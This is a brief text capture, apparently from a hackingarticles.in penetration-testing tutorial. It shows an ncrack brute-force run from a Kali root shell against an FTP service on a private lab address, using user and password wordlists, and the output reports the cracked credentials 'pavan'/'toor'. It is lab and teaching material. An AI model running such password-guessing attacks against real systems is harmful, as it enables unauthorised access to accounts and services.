 root@kali:~# ncrack -v -U /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.103:21
Starting Ncrack 0.6 ( http://ncrack.org ) at 2018-03-06 03:55 EST
www.hackingarticles.in
Discovered credentials on ftp://192.168.1.103:21 'pavan' 'toor'
ftp://192.168.1.103:21 finished.
Discovered credentials for ftp on 192.168.1.103 21/tcp:
192.168.1.103 21/tcp ftp: 'pavan' 'toor'
Ncrack done: 1 service scanned in 18.00 seconds.
Probes sent: 14 | timed-out: 0 | prematurely-closed: 0